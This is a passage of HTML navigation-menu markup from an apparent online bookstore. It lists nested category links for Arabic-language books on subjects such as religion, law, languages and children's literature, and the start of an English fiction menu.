		<li id="menu-item-51256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51256 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-عربية-2/" class="woodmart-nav-link">ثقافة عربية</a></li>
		<li id="menu-item-51257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51257 item-level-2" ><a href="/product-category/الكتب-العربية/الثقافة/ثقافة-علمية-2/" class="woodmart-nav-link">ثقافة علمية</a></li>
	</ul>
</li>
	<li id="menu-item-51258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51258 item-level-1" ><a href="/product-category/الكتب-العربية/الجغرافيا/" class="woodmart-nav-link">الجغرافيا</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51259 item-level-2" ><a href="/product-category/الكتب-العربية/الجغرافيا/العلوم-الجغرافية/" class="woodmart-nav-link">العلوم الجغرافية</a></li>
	</ul>
</li>
	<li id="menu-item-51260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51260 item-level-1" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/" class="woodmart-nav-link">الحاسب الآلي والإنترنت</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51261 item-level-2" ><a href="/product-category/الكتب-العربية/الحاسب-الآلي-والإنترنت/الإنترنت/" class="woodmart-nav-link">الإنترنت</a></li>
	</ul>
</li>
	<li id="menu-item-51262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51262 item-level-1" ><a href="/product-category/الكتب-العربية/الديانات/" class="woodmart-nav-link">الديانات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51263 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/الإسلامية/" class="woodmart-nav-link">الإسلامية</a></li>
		<li id="menu-item-51264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51264 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/المسيحية/" class="woodmart-nav-link">المسيحية</a></li>
		<li id="menu-item-51265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51265 item-level-2" ><a href="/product-category/الكتب-العربية/الديانات/اليهودية/" class="woodmart-nav-link">اليهودية</a></li>
	</ul>
</li>
	<li id="menu-item-51266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51266 item-level-1" ><a href="/product-category/الكتب-العربية/الرياضة/" class="woodmart-nav-link">الرياضة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51267 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/الألعاب/" class="woodmart-nav-link">الألعاب</a></li>
		<li id="menu-item-51268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51268 item-level-2" ><a href="/product-category/الكتب-العربية/الرياضة/تمرينات-وتدريبات-رياضية/" class="woodmart-nav-link">تمرينات وتدريبات رياضية</a></li>
	</ul>
</li>
	<li id="menu-item-51269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51269 item-level-1" ><a href="/product-category/الكتب-العربية/السياسة/" class="woodmart-nav-link">السياسة</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51270 item-level-2" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/" class="woodmart-nav-link">العلوم السياسية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51271 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدبلوماسية/" class="woodmart-nav-link">السياسة الدبلوماسية</a></li>
			<li id="menu-item-51272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51272 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-الدولية/" class="woodmart-nav-link">السياسة الدولية</a></li>
			<li id="menu-item-51273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51273 item-level-3" ><a href="/product-category/الكتب-العربية/السياسة/العلوم-السياسية/السياسة-العربية/" class="woodmart-nav-link">السياسة العربية</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51274 item-level-1" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/" class="woodmart-nav-link">الصحافة والإعلام</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51275 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الإعلام/" class="woodmart-nav-link">الإعلام</a></li>
		<li id="menu-item-51276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51276 item-level-2" ><a href="/product-category/الكتب-العربية/الصحافة-والإعلام/الصحافة/" class="woodmart-nav-link">الصحافة</a></li>
	</ul>
</li>
	<li id="menu-item-51277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51277 item-level-1" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/" class="woodmart-nav-link">الصحة والتغذية والجمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51278 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/التغذية/" class="woodmart-nav-link">التغذية</a></li>
		<li id="menu-item-51279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51279 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الصحة/" class="woodmart-nav-link">الصحة</a></li>
		<li id="menu-item-51280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51280 item-level-2" ><a href="/product-category/الكتب-العربية/الصحة-والتغذية-والجمال/الطبخ/" class="woodmart-nav-link">الطبخ</a></li>
	</ul>
</li>
	<li id="menu-item-51281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51281 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم/" class="woodmart-nav-link">العلوم</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51282 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الأحياء/" class="woodmart-nav-link">علوم الأحياء</a></li>
		<li id="menu-item-51283" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51283 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الجيولوجيا/" class="woodmart-nav-link">علوم الجيولوجيا</a></li>
		<li id="menu-item-51284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51284 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الرياضيات/" class="woodmart-nav-link">علوم الرياضيات</a></li>
		<li id="menu-item-51285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51285 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الصيدلة/" class="woodmart-nav-link">علوم الصيدلة</a></li>
		<li id="menu-item-51286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51286 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطب/" class="woodmart-nav-link">علوم الطب</a></li>
		<li id="menu-item-51287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51287 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الطبيعة/" class="woodmart-nav-link">علوم الطبيعة</a></li>
		<li id="menu-item-51288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51288 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-الهندسة/" class="woodmart-nav-link">علوم الهندسة</a></li>
		<li id="menu-item-51289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51289 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم/علوم-عامة/" class="woodmart-nav-link">علوم عامة</a></li>
	</ul>
</li>
	<li id="menu-item-51290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51290 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/" class="woodmart-nav-link">العلوم الإجتماعية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51291 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/المكتبات/" class="woodmart-nav-link">المكتبات</a></li>
		<li id="menu-item-51292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51292 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-الإجتماع/" class="woodmart-nav-link">علم الإجتماع</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51293 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الدراسات-الإجتماعية/" class="woodmart-nav-link">الدراسات الإجتماعية</a></li>
		</ul>
</li>
		<li id="menu-item-51294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51294 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/علم-النفس/" class="woodmart-nav-link">علم النفس</a></li>
		<li id="menu-item-51295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51295 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/" class="woodmart-nav-link">الفلسفة</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51296 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المدارس-الفلسفية/" class="woodmart-nav-link">المدارس الفلسفية</a></li>
			<li id="menu-item-51297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51297 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/المذاهب-الفلسفية/" class="woodmart-nav-link">المذاهب الفلسفية</a></li>
			<li id="menu-item-51298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51298 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الدراسات-الفلسفية/" class="woodmart-nav-link">الدراسات الفلسفية</a></li>
			<li id="menu-item-51299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51299 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفكر-الفلسفي/" class="woodmart-nav-link">الفكر الفلسفي</a></li>
			<li id="menu-item-51300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51300 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/الفلسفة-المعاصرة/" class="woodmart-nav-link">الفلسفة المعاصرة</a></li>
			<li id="menu-item-51301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51301 item-level-3" ><a href="/product-category/الكتب-العربية/العلوم-الإجتماعية/الفلسفة/أعلام-الفلسفة/" class="woodmart-nav-link">أعلام الفلسفة</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51302 item-level-1" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/" class="woodmart-nav-link">العلوم الإسلامية</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51303 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/التربية-والتعليم/" class="woodmart-nav-link">التربية والتعليم</a></li>
		<li id="menu-item-51304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51304 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/السيرة-النبوية/" class="woodmart-nav-link">السيرة النبوية</a></li>
		<li id="menu-item-51305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51305 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/العقيدة-والعبادات/" class="woodmart-nav-link">العقيدة والعبادات</a></li>
		<li id="menu-item-51306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51306 item-level-2" ><a href="/product-category/الكتب-العربية/العلوم-الإسلامية/علوم-الحديث/" class="woodmart-nav-link">علوم الحديث</a></li>
	</ul>
</li>
	<li id="menu-item-51307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51307 item-level-1" ><a href="/product-category/الكتب-العربية/القانون/" class="woodmart-nav-link">القانون</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51308 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الإداري/" class="woodmart-nav-link">القانون الإداري</a></li>
		<li id="menu-item-51309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51309 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-التجاري/" class="woodmart-nav-link">القانون التجاري</a></li>
		<li id="menu-item-51310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51310 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الجنائي/" class="woodmart-nav-link">القانون الجنائي</a></li>
		<li id="menu-item-51311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51311 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-الدولي/" class="woodmart-nav-link">القانون الدولي</a></li>
		<li id="menu-item-51312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51312 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-العام/" class="woodmart-nav-link">القانون العام</a></li>
		<li id="menu-item-51313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51313 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/القانون-المدني/" class="woodmart-nav-link">القانون المدني</a></li>
		<li id="menu-item-51314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51314 item-level-2" ><a href="/product-category/الكتب-العربية/القانون/علوم-عسكرية-وشرطية/" class="woodmart-nav-link">علوم عسكرية وشرطية</a></li>
	</ul>
</li>
	<li id="menu-item-51315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51315 item-level-1" ><a href="/product-category/الكتب-العربية/اللغات/" class="woodmart-nav-link">اللغات</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51316 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/" class="woodmart-nav-link">اللغة الإسبانية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51317 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإسبانية/تعليم-الإسبانية/" class="woodmart-nav-link">تعليم الإسبانية</a></li>
		</ul>
</li>
		<li id="menu-item-51318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51318 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/" class="woodmart-nav-link">اللغة الإنجليزية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51319 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإنجليزية/تعليم-الإنجليزية/" class="woodmart-nav-link">تعليم الإنجليزية</a></li>
		</ul>
</li>
		<li id="menu-item-51320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51320 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/" class="woodmart-nav-link">اللغة الإيطالية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51321 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-الإيطالية/تعليم-اللغة-الإيطالية/" class="woodmart-nav-link">تعليم اللغة الإيطالية</a></li>
		</ul>
</li>
		<li id="menu-item-51322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51322 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/" class="woodmart-nav-link">اللغة التركية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51323 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-التركية/تعليم-التركية/" class="woodmart-nav-link">تعليم التركية</a></li>
		</ul>
</li>
		<li id="menu-item-51324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51324 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/" class="woodmart-nav-link">اللغة العربية</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51325 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/اللغة-العربية/تعليم-اللغة-العربية/" class="woodmart-nav-link">تعليم اللغة العربية</a></li>
		</ul>
</li>
		<li id="menu-item-51326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51326 item-level-2" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/" class="woodmart-nav-link">لغات أخرى</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51327 item-level-3" ><a href="/product-category/الكتب-العربية/اللغات/لغات-أخرى/تعليم-لغات-أخرى/" class="woodmart-nav-link">تعليم لغات أخرى</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-51328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51328 item-level-1" ><a href="/product-category/الكتب-العربية/المال-والأعمال/" class="woodmart-nav-link">المال والأعمال</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51329 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإستثمار/" class="woodmart-nav-link">الإستثمار</a></li>
		<li id="menu-item-51330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51330 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الإقتصاد/" class="woodmart-nav-link">الإقتصاد</a></li>
		<li id="menu-item-51331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51331 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/التسويق/" class="woodmart-nav-link">التسويق</a></li>
		<li id="menu-item-51332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51332 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/الضمان-و-التأمين/" class="woodmart-nav-link">الضمان و التأمين</a></li>
		<li id="menu-item-51333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51333 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/المحاسبة/" class="woodmart-nav-link">المحاسبة</a></li>
		<li id="menu-item-51334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51334 item-level-2" ><a href="/product-category/الكتب-العربية/المال-والأعمال/إدارة-الأعمال/" class="woodmart-nav-link">إدارة الأعمال</a></li>
	</ul>
</li>
	<li id="menu-item-51335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51335 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الشباب/" class="woodmart-nav-link">أدب الشباب</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51336 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/ألغاز/" class="woodmart-nav-link">ألغاز</a></li>
		<li id="menu-item-51337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51337 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/تطوير-ذات/" class="woodmart-nav-link">تطوير ذات</a></li>
		<li id="menu-item-51338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51338 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/روايات-الشباب/" class="woodmart-nav-link">روايات الشباب</a></li>
		<li id="menu-item-51339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51339 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/شعر/" class="woodmart-nav-link">شعر</a></li>
		<li id="menu-item-51340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51340 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الشباب/قصص/" class="woodmart-nav-link">قصص</a></li>
	</ul>
</li>
	<li id="menu-item-51341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51341 item-level-1" ><a href="/product-category/الكتب-العربية/أدب-الطفل/" class="woodmart-nav-link">أدب الطفل</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51342 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/تبسيط-العلوم-والمعرفة/" class="woodmart-nav-link">تبسيط العلوم والمعرفة</a></li>
		<li id="menu-item-51343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51343 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/دراسات-أدبية-للطفل/" class="woodmart-nav-link">دراسات أدبية للطفل</a></li>
		<li id="menu-item-51344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51344 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/" class="woodmart-nav-link">قصص الأطفال</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51345 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-3-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 3 سنوات وما فوق</a></li>
			<li id="menu-item-51346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51346 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-7-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 7 سنوات وما فوق</a></li>
			<li id="menu-item-51347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51347 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/قصص-الأطفال/قصص-من-12-سنوات-وما-فوق/" class="woodmart-nav-link">قصص من 12 سنوات وما فوق</a></li>
		</ul>
</li>
		<li id="menu-item-51348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51348 item-level-2" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/" class="woodmart-nav-link">كتب تعلمية وتربوية للطفل</a>
		<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
					<li id="menu-item-51349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51349 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تدريبات-وتمارينات/" class="woodmart-nav-link">كتب تدريبات وتمارينات</a></li>
			<li id="menu-item-51350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51350 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تربوية/" class="woodmart-nav-link">كتب تربوية</a></li>
			<li id="menu-item-51351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51351 item-level-3" ><a href="/product-category/الكتب-العربية/أدب-الطفل/كتب-تعلمية-وتربوية-للطفل/كتب-تعلمية/" class="woodmart-nav-link">كتب تعلمية</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51355 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">English Books</span></a>
<ul class="wd-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
			<li id="menu-item-51356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51356 item-level-1" ><a href="/product-category/english-books/fiction/" class="woodmart-nav-link">Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
				<li id="menu-item-51357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51357 item-level-2" ><a href="/product-category/english-books/fiction/adventure/" class="woodmart-nav-link">Action &#038; Adventure</a></li>
		<li id="menu-item-51358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51358 item-level-2" ><a href="/product-category/english-books/fiction/classics/" class="woodmart-nav-link">Classics</a></li>
		<li id="menu-item-51359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51359 item-level-2" ><a href="/product-category/english-books/fiction/comics-graphic-novels/" class="woodmart-nav-link">Comics &#038; Graphic Novels</a></li>
		<li id="menu-item-51360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51360 item-level-2" ><a href="/product-category/english-books/fiction/crime/" class="woodmart-nav-link">Crime</a></li>
		<li id="menu-item-51361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51361 item-level-2" ><a href="/product-category/english-books/fiction/horror/" class="woodmart-nav-link">Horror</a></li>
		<li id="menu-item-51362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51362 item-level-2" ><a href="/product-category/english-books/fiction/modern-literature/" class="woodmart-nav-link">Modern Literature</a></li>
		<li id="menu-item-51363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51363 item-level-2" ><a href="/product-category/english-books/fiction/poetry-drama/" class="woodmart-nav-link">Poetry &#038; Drama</a></li>
		<li id="menu-item-51364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51364 item-level-2" ><a href="/product-category/english-books/fiction/sci-fi-fantasy/" class="woodmart-nav-link">Sci-Fi &#038; Fantasy</a></li>
		<li id="menu-item-51365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51365 item-level-2" ><a href="/product-category/english-books/fiction/thriller/" class="woodmart-nav-link">Thriller</a></li>
	</ul>
</li>
	<li id="menu-item-51366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51366 item-level-1" ><a href="/product-category/english-books/non-fiction/" class="woodmart-nav-link">Non-Fiction</a>
	<ul class="sub-sub-menu">
		<li class="wd-drilldown-back">
		<span class="wd-nav-opener"></span>
		<a href="#">
			Back		</a>
		</li>
